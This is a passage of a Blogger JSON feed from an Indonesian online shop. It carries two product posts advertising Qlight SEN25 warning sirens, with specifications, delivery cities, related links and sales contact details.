margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Sirine Qlight SEN 25 WS Siren Gedung di Balikpapan\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl4tYUTlPvbKVByB6D-RCQPnEk6-N0TVLEWp_CRNZjv4jaqqezwsuxDsHxtnh2Fquq0HOyxIZ8n_-NXoHBUcCfhgS65cq8r9X7ODoJENX_GzWPeM9oT27G8A7-_KWCRPa5yaRd1ZefjYTDdtS_TaUwuJOzFkqtjYI_o1VMoR48aRbvuLofkf7kBTIvZIAV\/s16000\/Desain%20tanpa%20judul%20-%202024-02-22T130915.103.png\" title=\"Jual Sirine Qlight SEN 25 WS Siren Gedung di Balikpapan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nQLIGHT SEN25-WS-220V SEN25 - WS Tersedia 2 voltase 24vdc dan 220 Vac multi tone dengan 5 type suara,,warning sound, IP55\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Sirine Qlight SEN 25 WS Siren Gedung di Balikpapan , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-5-melodi-untuk-pabrik-sen-25-wa-di-bandung.html\"\u003EJual Sirine 5 Melodi Untuk Pabrik SEN 25 WA di Bandung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-rawan-banjir-ewig-ms-690-700mtr-di-kalimantan.html\"\u003EJual Sirine Rawan Banjir Ewig MS 690 700mtr di Kalimantan\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-darurat-gudang-tni-lk-120-di-banyumas.html\"\u003EJual Sirine Darurat Gudang TNI Lk 120 di Banyumas\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2037404702033267684\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-qlight-sen-25-ws-siren-gedung-di-balikpapan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2037404702033267684"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2037404702033267684"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-qlight-sen-25-ws-siren-gedung-di-balikpapan.html","title":"Jual Sirine Qlight SEN 25 WS Siren Gedung di Balikpapan"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl4tYUTlPvbKVByB6D-RCQPnEk6-N0TVLEWp_CRNZjv4jaqqezwsuxDsHxtnh2Fquq0HOyxIZ8n_-NXoHBUcCfhgS65cq8r9X7ODoJENX_GzWPeM9oT27G8A7-_KWCRPa5yaRd1ZefjYTDdtS_TaUwuJOzFkqtjYI_o1VMoR48aRbvuLofkf7kBTIvZIAV\/s72-c\/Desain%20tanpa%20judul%20-%202024-02-22T130915.103.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5017829649697180438"},"published":{"$t":"2024-02-21T22:06:00.000-08:00"},"updated":{"$t":"2024-02-21T22:06:41.695-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Multitone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Jual Sirine 5 Melodi Untuk Pabrik SEN 25 WA di Bandung"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Sirine 5 Melodi Untuk Pabrik SEN 25 WA di Bandung , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWoQeb5ElxS18Lz5xUWzT9h7RoRVKbi4wulwARM_W6FFNJNc0NiH_XT3GHIHQ06rX6ly_m55kBs5vXAcFYmcch7WVREi_uoRsi_vfsqOeo64k9U_Ai4cHkL1PrAa0gd4MKTqZv3SKxcO8grmYyHdxF77VVMuk2ZzxKeNYY9TTjbVg98TlpRpMpG3uexqTD\/s300\/Desain%20tanpa%20judul%20-%202024-02-22T130331.254.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Sirine 5 Melodi Untuk Pabrik SEN 25 WA di Bandung\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWoQeb5ElxS18Lz5xUWzT9h7RoRVKbi4wulwARM_W6FFNJNc0NiH_XT3GHIHQ06rX6ly_m55kBs5vXAcFYmcch7WVREi_uoRsi_vfsqOeo64k9U_Ai4cHkL1PrAa0gd4MKTqZv3SKxcO8grmYyHdxF77VVMuk2ZzxKeNYY9TTjbVg98TlpRpMpG3uexqTD\/s16000\/Desain%20tanpa%20judul%20-%202024-02-22T130331.254.png\" title=\"Jual Sirine 5 Melodi Untuk Pabrik SEN 25 WA di Bandung\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n* Model: SEN25-WA (Long Cable)\u003Cbr \/\u003E\n* Voltase: 220VAC\u003Cbr \/\u003E\n* Power: 25Watt,\u003Cbr \/\u003E\n* Suara sinyal tinggi: 115dB\u003Cbr \/\u003E\n* Volume suara dapat disesuaikan dengan sakelar yang terdapat di dalam unit\u003Cbr \/\u003E\n* 5 jenis suara melodi (Warning Melodies):\u003Cbr \/\u003E\n-. Sweet Home\u003Cbr \/\u003E\n-. For Elise\u003Cbr \/\u003E\n-. Cuckoo's Waltz\u003Cbr \/\u003E\n-. Piano Sonata\u003Cbr \/\u003E\n-. Turkish March\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Bahan: Body ABS\u003Cbr \/\u003E\n* Warna Standar: Merah\u003Cbr \/\u003E\n* Suhu pengoperasian ambien: -25C hingga + 50C\u003Cbr \/\u003E\n* Peringkat perlindungan: IP55\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Sirine 5 Melodi Untuk Pabrik SEN 25 WA di Bandung , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-manual-lk-100-model-putar-di-bandung.html\"\u003EJual Sirine Manual LK 100 Model Putar di Bandung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-rawan-banjir-ewig-ms-690-700mtr-di-kalimantan.html\"\u003EJual Sirine Rawan Banjir Ewig MS 690 700mtr di Kalimantan\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-darurat-gudang-tni-lk-120-di-banyumas.html\"\u003EJual Sirine Darurat Gudang TNI Lk 120 di Banyumas\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5017829649697180438\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-5-melodi-untuk-pabrik-sen-25-wa-di-bandung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5017829649697180438"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5017829649697180438"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-5-melodi-untuk-pabrik-sen-25-wa-di-bandung.html","title":"Jual Sirine 5 Melodi Untuk Pabrik SEN 25 WA di Bandung"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWoQeb5ElxS18Lz5xUWzT9h7RoRVKbi4wulwARM_W6FFNJNc0NiH_XT3GHIHQ06rX6ly_m55kBs5vXAcFYmcch7WVREi_uoRsi_vfsqOeo64k9U_Ai4cHkL1PrAa0gd4MKTqZv3SKxcO8grmYyHdxF77VVMuk2ZzxKeNYY9TTjbVg98TlpRpMpG3uexqTD\/s72-c\/Desain%20tanpa%20judul%20-%202024-02-22T130331.254.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});